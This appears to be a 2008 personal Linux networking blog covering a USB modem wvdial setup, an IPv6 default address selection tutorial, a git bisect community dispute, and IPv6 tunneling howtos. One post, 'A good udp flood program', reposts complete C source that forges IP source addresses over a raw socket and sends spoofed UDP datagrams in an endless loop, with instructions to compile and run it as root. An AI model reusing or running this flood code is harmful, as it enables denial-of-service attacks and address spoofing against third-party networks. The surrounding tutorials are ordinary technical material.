$sudo modprobe usbserial vendor=0x12d1 product=0x1001

2. Edit the /etc/wvdial.conf and add the following lines

$cat /etc/wvdial.conf

[Modem 0]
Modem = /dev/ttyUSB0
Baud = 115200
Dial Command = ATDT
FlowControl = Hardware (CRTSCTS)
Init1 = ATZ
[Dialer Defaults]
Init1 = ATZ
Init2 = ATQ0 V1 E1 S0=0 &C1 &D2 +FCLASS=0
Modem Type = Analog Modem
Phone = #777
ISDN = 0
Password = internet
New PPPD = yes
Username = internet
Stupid Mode = 1
Inherits = Modem 0

3. Run
$sudo wvdial

You will see your primary and secondary DNS getting set.
Now you are set.


Note: The data card is of Huawei make.

Also for the TATA Plug2Surf USB modem to work;
Insert you modem in and do a
$dmesg

You will see some messages with /dev/ttyACM1.
Just replace /dev/ttyUSB0 with this in the above mentioned files.


Thanks to varun for showing me this method

Monday, April 21, 2008

Default Address Selection Part 1

If you are familiar with ipv6 then you'd be aware that default address selection is a very important concept. It was defined in RFC 3484 . Due to space constraint, i have decided to split this topic into 2 parts. The first part will deal with just introduction and how to use this feature. The second part will explain the kernel/glibc internals involved in this implementation. Hope i will write the second part soon. Its advisable to read the RFC before proceeding. To give a brief idea of what default address selection is, i would like to take an example of a host having multiple ipv6 address and needing to decide which address to be used for communication. For a communication to happen there must be a source address and destination address, but the problem arises when there are multiple source and destination address to select from. IPv6 by default allows a hosts to configure multiple addresses, so there is a need for an algorithm to sort this list. We can broadly classify default address selection into 2 types:

1) Default source address selection
2) Default destination address selection

Say a host A wants to communicate with another host B (can be external/internal system), it needs to know the destination ip of host B. To get the destination ip, a dns query is sent to the configured dns server and the response is taken as destination ip. What if the dns reply has multiple ip's to the same domain name? That is when destination address selection comes into picture. Now that we "somehow" selected the destination ip, we now need to select appropriate source ip. A question that might arise is, why do we need to do that? Cant we just pick the first ip from the list of source ip's and start the communication? The answer is no. This is because IPv6 ip's can be link-local , site-local or global ip. If the destination ip is a global ip and first source ip we select from the list is a link-local ip then obviously the communication cannot happen because of scope mismatch. So we need some intelligent algorithm to select the correct source ip.

Another interesting aspect in destination address selection is to decided which ip to use if the dns query returns an IPv4 as well as IPv6 address. There needs to be some factor to decide this selection. More on all this in Part 2 :-) . So, we have a situation where these addresses are selected based on a certain criteria. By default the criteria's are as per RFC. For most users this should hold good, but what if it needs to be changed? Let's say by default, IPv6 address is given more precedence than IPv4 , but the administrator wants IPv4 as higher precedence. In these cases there needs to be a way to configure source address selection and destination address selection. For this reason RFC defines User Configuration Tables for Source/Destination selection.
Before we go into the configuration tables lets look at a basic fact. The source address selection is implemented in the kernel and destination address selection in glibc. Wonder why? The reason is very simple. Glibc implements dns query api's like gethostbyname and family which triggers the dns query. So it is obvious that this api will get all the replies as well. It makes sense to implement the algorithm in glibc api's.

Lets look at the user configuration tables for both source address selection and destination address selection. There is an interesting article from the glibc maintainer Ulrich Drepper . You can find the article here .

Basic Requirements:

- Linux Kernel 2.6.24 or higher
- iproute2 utilities compiled for 2.6.24 (Check to see if "#ip help" supports 'addrlabel')
Once we have the prerequisites we are good to go.

User Configuration Table For Source Address Selection :
[root@t6018ab-009124035140 ip]# ./ip addrlabel show
prefix ::1/128 label 0
prefix ::/96 label 3
prefix ::ffff:0.0.0.0/96 label 4
prefix 2001::/32 label 6
prefix 2002::/16 label 2
prefix fc00::/7 label 5
prefix ::/0 label 1

This is the default source address user configuration table. The "label" field is a very important aspect of the table. The prefix with lower label value is given higher preference than the one with higher. For example prefix ::1 is given the highest preference when it is prefix label matching.
Lets say we have two prefix of same type
prefix 2003:470:1f00:ffff::4/64 label 8
prefix 2003:470:1f00:ffff::5/64 label 8
Source Address Selection List:
2003:470:1f00:ffff::4
2003:470:1f00:ffff::5
2003:470:1f00:ffff::6

Destination Address
2003:470:1f00:ffff::7

Irrespective of the order of the source address list the ip 2003:470:1f00:ffff::6 will be selected as the correct source candidate since the other two address have a label value of 8 where as 2003:470:1f00:ffff::6 will pass on the rule "prefix ::/0 label 1". Thus the lowest label value will be given higher priority. We can play around with giving different label value to different prefixes. Since source address selection works in conjunction with destination address selection ,we shall look into testing this aspect a little later.

User Configuration Table For Destination Address Selection :

The destination address user configuration table is based on a conf file called gai.conf. This is placed in /etc/. Distros dont place this file here for a certain reason. For more information please read the article by Ulrich Drepper as stated above. In my system the gai.conf file is located in /usr/share/doc/glibc-common-2.6/gai.conf. This file must be coped to /etc/ if you intend to change the default behavior.

A typical gai.conf file


# label
# Add another rule to the RFC 3484 label table. See section 2.1 in
# RFC 3484. The default is:
#
#label ::1/128 0
#label ::/0 1
#label 2002::/16 2
#label ::/96 3
#label ::ffff:0:0/96 4
#label fec0::/10 5
#label fc00::/7 6

#

# precedence
# Add another rule the to RFC 3484 precedence table. See section 2.1
# and 10.3 in RFC 3484. The default is:
#
#precedence ::1/128 50
#precedence ::/0 40
#precedence 2002::/16 30
#precedence ::/96 20
#precedence ::ffff:0:0/96 10
#
# For sites which prefer IPv4 connections change the last line to
#
#precedence ::ffff:0:0/96 100


For destination address selection, two main criteria's to be considered are label and precedence. It must always be remembered that precedence is associated with destination address selection only. Where as label is common for both source and destination address selection. It is for this reason both the tables must remain in sync for correct result.

Testing Destination Address Selection

To test destination selection algorithm we need to write a small program to test it. The best way to test the destination address selection algorithm is to use the examples given in RFC 3484. See section 10.2

Few Requirements:

- Add a entry "multi on" in /etc/host.conf
- Stop the name service caching daemon (service nscd stop)
- Compile the program given below (This will test the result of default address selection)


#include <errno.h>
#include <error.h>
#include <netdb.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <netinet/in.h>
#include <sys/socket.h>

char buf[INET6_ADDRSTRLEN];

int
main(int argc, char *argv[])
{
int err;
struct addrinfo *ai;
struct addrinfo hints;
struct addrinfo *runp;
int sock;

memset(&hints, '\0', sizeof(hints));
hints.ai_protocol = IPPROTO_TCP;

// dummy gethostbyname call so that /etc/host.conf is read
gethostbyname(argv[1]);

err = getaddrinfo(argv[1], "", &hints, &ai);
if (err != 0)
error(EXIT_FAILURE, 0, "getaddrinfo(%d): %s", err,
gai_strerror(err));
runp = ai;
while (runp != NULL) {
getnameinfo(runp->ai_addr, runp->ai_addrlen, buf,
INET6_ADDRSTRLEN, NULL, 0, NI_NUMERICHOST);

printf("family:%2d socktype:%2d protocol:%3d addr:%s(%d)\n",
runp->ai_family, runp->ai_socktype, runp->ai_protocol,
buf, runp->ai_addrlen);
runp = runp->ai_next;
}

freeaddrinfo(ai);
}


Example taken from section 10.2 of the RFC:
Candidate Source Addresses: 2001::2 or fec0::2 or fe80::2
Destination Address List: 2001::1 or fec0::1 or fe80::1
Result: fe80::1 (src fe80::2) then fec0::1 (src fec0::2) then 2001::1 (src 2001::2) (prefer smaller scope)

The destination address selection will be demonstrated using a example from RFC.
The first step is to add multiple dns entry in the dns server. This is big process, so i will use /etc/hosts file to make things simple (This works similar to dns server replies).

So add the following in /etc/hosts
fec0::1 rockon
2001::1 rockon
fe80::1 rockon

Add source addresses to the interface
#ip -6 addr add 2001::2 dev eth0
Similarly for fec0::2 and fe80::2

Next step is to make sure every destination route added in /etc/hosts must have valid route entry. Else the above will not work.
For Eg : fec0::1 is the destination ip. So the algorithm will choose this only if we have a valid route for this ip.
#ip -6 route add fec0::1 dev eth0
Similarly add routes for the other destination candidates.

To execute the program
#./a.out rockon
family:10 socktype: 1 protocol: 6 addr:fe80::1(28)
family:10 socktype: 1 protocol: 6 addr:fec0::1(28)
family:10 socktype: 1 protocol: 6 addr:2001::1(28)

The result shows the order in which destination addresses are sorted. Rest of the examples can be tried out. The destination user configuration table (gai.conf) can be modified to see different results.


Testing Source Address Selection :


Lets look at how to test source address selection functionality. The best way to do so is to follow the test cases specified in RFC 3484. See section 10.1.
For testing source address selection use ping6.

Example taken from section 10.1 of the RFC
Destination: 2001::1
Candidate Source Addresses: 3ffe::1 or fe80::1
Result: 3ffe::1 (prefer appropriate scope)

Configure IPv6 address for interface eth0
#ip -6 addr add 3ffe::1 dev eth0
fe80::1 can be ignored as you will have by default a linklocal address
Add a valid route to the destination ip.
#ip -6 route add 2001::1 dev eth0
#ping6 2001::1

The result will be destination unreachable if 2001::1 doesnt exits. But thats not our issue. The unreachable message will show what source address is selected. This is how one can test the source address selection algorithm. Try out all the different examples given in RFC.Now, by tweaking the user configuration table as mentioned in "User Configuration Table For Source Address Selection" we can modify the behavior.

Hope this little write was useful in understanding how address selection works. In the part 2 article i will explain how the algorithm work.

Update: Thanks to Brandon for pointing out a mistake in the post. Check comments for details.

Thursday, April 17, 2008

Division Between Users And Kernel Hackers On Git Bisect

The source code management tool git has come under scanner again. This time for a different reason. Flame war's are pretty common in linux community. Everytime there is a divided opinion on certain things, it unlocks a fury of mails from the community guru's. What happened this time is no different. It all started when Mark Lord reported a regression in the network stack. Even after a few mail exchanges it was not clear what the cause of problem was. So the netdev guru's asked Mark to "bisect" and arrive at the culprit patch. Mark responded furiously saying that he didnt have time or inclination to do such a thing. He argued that he was only a bug reporter and is not his job to do the bisection. This triggered the whole issue of who does what. It was exchange of heated arguments over mail and few humorous stories to support the claims. No one can forget the "Doctor Patient" story. To sum up the argument, main focus of this whole episode was who is responsible for such regressions. Lets know a little bit of git bisect. Git bisect is used to find a possible cause of the problem. It works on a simple principle, the bug hunter has to know which kernel is working well and which has bug. For example, 2.6.24 is not having any problem but 2.6.25 does, in this case one can use bisect to choose a version somewhere in the middle of these two release. Once done, the bug is to be verified and if found, git bisect has to be run again with the first half release. To make things easy take the same example as above. Bisecting this showed that 2.6.25-rc4 had the issue. So its now clear that the bug was introduced somewhere between 2.6.24 and 2.6.25-rc4. So running git bisect will narrow down even further and this will continue till we narrow down on a particular commit. This will help identify the bug. But the process is time consuming. To lay fact down plain and simple, git bisect need not necessarily narrow down on the correct patch which causes the problem. There is a possibility that problem was created else where and came into light on introducing this "culprit" patch. So this is not a sure shot way to identify the problem. In our issue Mark states that a user identifying a problem must only report it and that where his/her duty ends. It is upto the individual user to do some more homework and help the developers fix the bug. The developers argue that user will be asked to bisect as a last resort. By forcing users to do more work than just reporting bug can cause them to stop reporting bugs which is not a good thing for the community. On the other hand well known kernel hackers like David Miller claims that it is unavoidable sometimes due to unavailability of hardware the user had used in his environment. This requires the user to cooperate in this effort. As one can see, both side do have a strong point to argue. Its difficult to take sides here. This can become a major issue if not resolved quickly. Some suggestions made by Al Viro and James Morris suggest that the subsystem maintainers need to be more careful in committing patches. This can avoid most regression. Another question that was discussed was, how does a user decide which are "real" bugs? What happens in a complex code like the kernel is, bugs can arise due to some faulty hardware which nobody else faces. When that happens it is virtually impossible to fix it. In such cases the bug remains unfixed. It only come to light if multiple users complain of the same problem. The community urged its users to properly test before posting bugs on the mailing list. The story has not concluded yet as there is no clear solution to this problem. It is left to be seen as to how the community will tackle this issue.

Monday, March 24, 2008

A good udp flood program

I found this code on the internet sometime back. Iam not taking the credit of the original author. Its only a another place for me to host the code :)

/*

From B.O.S. 2/05/96

I noticed someone mentioning the echo port. My advice is to disable the
echo service completely. It is often used by hackers to hang a computer.

Try sending a packet from port 7 your ip to port 7 your ip.

The system will bounce the packet back and forth slowing the system
drastically.

A Hacker Program I have seen used to do this is called arnudp.c

*/

/************************************************************************/
/* arnudp.c version 0.01 by Arny - cs6171@scitsc.wlv.ac.uk */
/* Sends a single udp datagram with the source/destination address/port */
/* set to whatever you want. Unfortunately Linux 1.2 and SunOS 4.1 */
/* don't seem to have the IP_HDRINCL option, so the source address will */
/* be set to the real address. It does however work ok on SunOS 5.4. */
/* Should compile fine with just an ANSI compiler (such as gcc) under */
/* Linux and SunOS 4.1, but with SunOS 5.4 you have to specify extra */
/* libraries on the command line: */
/* /usr/ucb/cc -o arnudp arnudp001.c -lsocket -lnsl */
/* I'll state the obvious - this needs to be run as root! Do not use */
/* this program unless you know what you are doing, as it is possible */
/* that you could confuse parts of your network / internet. */
/* (c) 1995 Arny - I accept no responsiblity for anything this does. */
/************************************************************************/
/* I used the source of traceroute as an example while writing this. */
/* Many thanks to Dan Egnor (egnor@ugcs.caltech.edu) and Rich Stevens */
/* for pointing me in the right direction. */
/************************************************************************/

#include<sys/types.h>
#include<sys/socket.h>
#include<netinet/in_systm.h>
#include<netinet/in.h>
#include<netinet/ip.h>
#include<netinet/udp.h>
#include<errno.h>
#include<string.h>
#include<stdlib.h>
#include<netdb.h>
#include<arpa/inet.h>
#include<stdio.h>

struct sockaddr sa;

main(int argc,char **argv)
{
int fd;
int x=1;
struct sockaddr_in *p;
struct hostent *he;
u_char gram[38]=
{
0x45, 0x00, 0x00, 0x26,
0x12, 0x34, 0x00, 0x00,
0xFF, 0x11, 0, 0,
0, 0, 0, 0,
0, 0, 0, 0,

0, 0, 0, 0,
0x00, 0x12, 0x00, 0x00,

'1','2','3','4','5','6','7','8','9','0'
};

if(argc!=5)
{
fprintf(stderr,"usage: %s sourcename sourceport destinationname destinationport\n",*argv);
exit(1);
};

if((he=gethostbyname(argv[1]))==NULL)
{
fprintf(stderr,"can't resolve source hostname\n");
exit(1);
};
bcopy(*(he->h_addr_list),(gram+12),4);

if((he=gethostbyname(argv[3]))==NULL)
{
fprintf(stderr,"can't resolve destination hostname\n");
exit(1);
};
bcopy(*(he->h_addr_list),(gram+16),4);

*(u_short*)(gram+20)=htons((u_short)atoi(argv[2]));
*(u_short*)(gram+22)=htons((u_short)atoi(argv[4]));

p=(struct sockaddr_in*)&sa;
p->sin_family=AF_INET;
bcopy(*(he->h_addr_list),&(p->sin_addr),sizeof(struct in_addr));
if((fd=socket(AF_INET,SOCK_RAW,IPPROTO_RAW))== -1)
{
perror("socket");
exit(1);
};

#ifdef IP_HDRINCL
fprintf(stderr,"we have IP_HDRINCL :-)\n\n");
if (setsockopt(fd,IPPROTO_IP,IP_HDRINCL,(char*)&x,sizeof(x))<0)
{
perror("setsockopt IP_HDRINCL");
exit(1);
};
#else
fprintf(stderr,"we don't have IP_HDRINCL :-(\n\n");
#endif
x:
if((sendto(fd,&gram,sizeof(gram),0,(struct sockaddr*)p,sizeof(struct sockaddr)))== -1)
{
perror("sendto");
exit(1);
};
goto x;
printf("datagram sent without error:");
for(x=0;x<(sizeof(gram)/sizeof(u_char));x++)
{
if(!(x%4)) putchar('\n');
printf("%02x",gram[x]);
};
putchar('\n');

}


Compile and execute as root

Saturday, February 16, 2008

HOWTO: ipv6-ipv6 tunnel and ip4-ipv6 tunnel in linux

I had an requirement to setup an ipv6-ipv6 tunnel and ipv4-ipv6 tunnel and i found that there were very few howto's that were worth it. So i decided to write this blog to get people started with ipv6 tunneling.


Figure 1


-What is a IPv6 Tunnel?
A tunnel is a virtual device used to encapsulate any type of packet into a network aware packet type. That is, i can send any ipv4 type of packets over an ipv6 network. For more information click here.

-Types of IPv6 Tunnels:
-ipv6 - ipv6 Tunnel (ipv6 over ipv6 tunnel)
-ipv4 - ipv6 Tunnel (ipv4 over ipv6 tunnel)

-
Requirements:
- Any distro with kernel version 2.6.22 or above.
Note : The ipv4 over ipv6 feature was introduced only in 2.6.22 kernel. Older kernels wont work.
- iproute2 package. Most distro's package the "ip" command. It is to be noted that at the time of writing this blog, most distro's with ip command didnt support ipv4 over ipv6. If thats is the case please download the latest packages from here. For the developers, download from the git repo here.

-Steps to create a ipv6-ipv6 tunnel:
1) Configure Host A of Private Network A :
The configurations:
eth0: ipv6 address : 3001:470:1f00:fff::189
The node "Host A" must be having an ipv6 address. Even an linklocal address is ok.
Add the ip address to the interface if it is not configured already.
#ip -6 addr add 3001:470:1f00:ffff::189 dev eth0
#ip -6 route add 3001::/4 dev eth0
Add the default route to reach the router.
#ip -6 route add default via 3001:470:1f00:ffff::190 dev eth0

2) Configure Host B of Private Network B :
The configurations:
eth0: ipv6 address : 5001:470:1f00:fff::189
The node "Host A" must be having an ipv6 address. Even an linklocal address is ok.
Add the ip address to the interface if it is not configured already.
#ip -6 addr add 5001:470:1f00:ffff::189 dev eth0
#ip -6 route add 5001::/4 dev eth0
Add the default route to reach the router.
#ip -6 route add default via 5001:470:1f00:ffff::190 dev eth0


3) Configure Router A : (I Assume that your router is a linux box with 2 interfaces)
The configurations:
eth0 : ipv6: 3001:470:1f00:ffff::190
eth1 : ipv6: 2001:470:1f00:ffff::190
mytun : ipv6 : 4001:470:1f00:ffff::190

The router "Router A" must be having two physical interfaces with a ipv6 address each as shown above .
Add the ip address to the interface eth0 if it is not configured already.
#ip -6 addr add 3001:470:1f00:ffff::190 dev eth0
Add the ip address to the interface eth1 if it is not configured already.
#ip -6 addr add 2001:470:1f00:ffff::190 dev eth1
Add the route for each interface.
#ip -6 route add 3001::/4 dev eth0
#ip -6 route add 2001::/4 dev eth1
Now to setup the tunnel, we need to make sure we have the right module installed.
A simple modprobe will get you going.
#modprobe ip6_tunnel
Incase the above command results in error then check if it is statically compiled. If it is, then your output for "ifconfig -a" must be as shown below.

Figure 2

If you can see 'ip6tnl0' as one of the interfaces then you are good to go. Else you need to enable that module and compile the kernel.

Now, its time to create the tunnel. We assume that eth0 of this router is connected to private network A and eth1 is connected to "IPv6 network". So we create a tunnel associated with eth1.
#ip -6 tunnel add mytun mode ip6ip6 remote 2001:470:1f00:ffff::189 local 2001:470:1f00:ffff::190 dev eth1
Bring up the link of the interface
#ip link set dev mytun up
Assign an address to our virtual tunnel device.
#ip -6 addr add 4001:470:1f00:ffff::190 dev mytun
The most important step is to redirect all the traffic to our tunnel.
#ip -6 route add 5001::/4 dev mytun
Since we are using a normal linux system as router we have to enable forwarding.
#echo “1” > /proc/sys/net/ipv6/conf/all/forwarding

4) Configure Router B : (I Assume that your router is a linux box with 2 interfaces)
The configurations:
eth0 : ipv6: 5001:470:1f00:ffff::190
eth1 : ipv6: 2001:470:1f00:ffff::189
mytun : ipv6 : 6001:470:1f00:ffff::190

The router "Router B" must be having two physical interfaces with a ipv6 address each as
shown above .
Add the ip address to the interface eth0 if it is not configured already.
#ip -6 addr add 5001:470:1f00:ffff::190 dev eth0
Add the ip address to the interface eth1 if it is not configured already.
#ip -6 addr add 2001:470:1f00:ffff::189 dev eth1
Add the route for each interface.
#ip -6 route add 5001::/4 dev eth0
#ip -6 route add 2001::/4 dev eth1
Now to setup the tunnel, we need to make sure we have the right module installed.
A simple modprobe will get you going.
#modprobe ip6_tunnel
Incase the above command results in error then check if it is statically compiled. If it is, then your output for "ifconfig -a" must be as shown in
figure 2.

Now, its time to create the tunnel. We assume that eth0 of this router is connected to private network B and eth1 is connected to "IPv6 network". So we create a tunnel associated with eth1.
#ip -6 tunnel add mytun mode ip6ip6 remote 2001:470:1f00:ffff::190 local 2001:470:1f00:ffff::189 dev eth1
Bring up the link of the interface
#ip link set dev mytun up
Assign an address to our virtual tunnel device.
#ip -6 addr add 6001:470:1f00:ffff::190 dev mytun
The most important step is to redirect all the traffic to our tunnel.
#ip -6 route add 3001::/4 dev mytun
Since we are using a normal linux system as router we have to enable forwarding.
#echo “1” > /proc/sys/net/ipv6/conf/all/forwarding

5) Make sure the Firewalls are appropriately configured on the routers and hosts to allow tunneling. If you are in doubt, disable firewall and try.
6)Now you can ping6 across Node A and Node B via the tunnel.

-Steps to create a ipv4-ipv6 tunnel:
These types of tunnels are typically used in scenarios where we have two private ipv4 network and we wish to access then as same LAN network over an ipv6 internet. Although ipv6 has not yet established its self as the preferred protocol for the internet, its only matter of time. As of now we can find use in offices that have a mixture of ipv6 and ipv4 networks. If two ipv4 networks needed to be combined via an ipv6 backbone we can use this type of tunneling.

1) Configure Host A of Private Network A :
The configurations:
eth0: ipv4 address : 172.16.15.2
The node "Host A" must be having an ipv4 address.
Add the ip address to the interface if it is not configured already.
#ip addr add 172.16.15.2 dev eth0
Add default route showing the gateway as "Router A".

#ip route add default via 172.16.15.1 dev eth0

2) Configure Host A of Private Network B :
The configurations:
eth0: ipv4 address : 192.168.1.2
The node "Host B" must be having an ipv4 address.
Add the ip address to the interface if it is not configured already.
#ip addr add 192.168.1.2 dev eth0
Add default route showing the gateway as "Router A".

#ip route add default via 192.168.1.1 dev eth0

3) Configure Router A : (I Assume that your router is a linux box with 2 interfaces)
The configurations:
eth0 : ipv4:172.16.15.1
eth1 : ipv6: 2001:470:1f00:ffff::189
mytun : ipv6 : 4001:470:1f00:ffff::189

The router "Router A" must be having two physical interfaces with a ipv6 address and a ipv4 as shown above .
Add the ip address to the interface eth0 if it is not configured already.
#ip addr add 172.16.15.1 dev eth0
Add the ip address to the interface eth1 if it is not configured already.
#ip -6 addr add 2001:470:1f00:ffff::189 dev eth1
Add the route for interface eth1.
#ip -6 route add 2001::/4 dev eth1
Now to setup the tunnel, we need to make sure we have the right module installed.
A simple modprobe will get you going.
#modprobe ip6_tunnel
Incase the above command results in error then check if it is statically compiled. If it is, then
your output for "ifconfig -a" must be as shown in figure 2.

Now, its time to create the tunnel. We assume that eth0 of this router is connected to private network B and eth1 is connected to "IPv6 network". So we create a tunnel associated with eth1.
#ip -6 tunnel add mytun mode ipip6 remote 2001:470:1f00:ffff::190 local 2001:470:1f00:ffff::189 dev eth1
Bring up the link of the interface
#ip link set dev mytun up
Assign an address to our virtual tunnel device.
#ip -6 addr add 4001:470:1f00:ffff::189 dev mytun
The most important step is to redirect all the traffic to our tunnel.
#ip route add 192.168.1.0/24 dev mytun
Since we are using a normal linux system as router we have to enable forwarding.
#echo “1” > /proc/sys/net/ipv6/conf/all/forwarding
#echo "1" > /proc/sys/net/ipv4/ip_forward

4) Configure Router B : (I Assume that your router is a linux box with 2 interfaces)
The configurations:
eth0 : ipv4:192.168.1.1
eth1 : ipv6: 2001:470:1f00:ffff::190
mytun : ipv6 : 4001:470:1f00:ffff::190

The router "Router B" must be having two physical interfaces with a ipv6 address and a ipv4 as shown above .
Add the ip address to the interface eth0 if it is not configured already.
#ip addr add 192.168.1.1 dev eth0
Add the ip address to the interface eth1 if it is not configured already.
#ip -6 addr add 2001:470:1f00:ffff::190 dev eth1
Add the route for interface eth1.
#ip -6 route add 2001::/4 dev eth1
Now to setup the tunnel, we need to make sure we have the right module installed.
A simple modprobe will get you going.
#modprobe ip6_tunnel
Incase the above command results in error then check if it is statically compiled. If it is, then your output for "ifconfig -a" must be as shown in
figure 2.

Now, its time to create the tunnel. We assume that eth0 of this router is connected to private network B and eth1 is connected to "IPv6 network". So we create a tunnel associated with eth1.
#ip -6 tunnel add mytun mode ipip6 remote 2001:470:1f00:ffff::189 local 2001:470:1f00:ffff::190 dev eth1
Bring up the link of the interface
#ip link set dev mytun up
Assign an address to our virtual tunnel device.
#ip -6 addr add 4001:470:1f00:ffff::190 dev mytun
The most important step is to redirect all the traffic to our tunnel.
#ip route add 172.16.15.0/24 dev mytun
Since we are using a normal linux system as router we have to enable forwarding.
#echo “1” > /proc/sys/net/ipv6/conf/all/forwarding
#echo "1" > /proc/sys/net/ipv4/ip_forward

5) Make sure the Firewalls are appropriately configured on the routers and hosts to allow tunneling. If you are in doubt, disable firewall and try.
6)Now you can ping6 across Node A and Node B via the tunnel.

With these two methods we can successfully connect ipv4 networks to ipv6.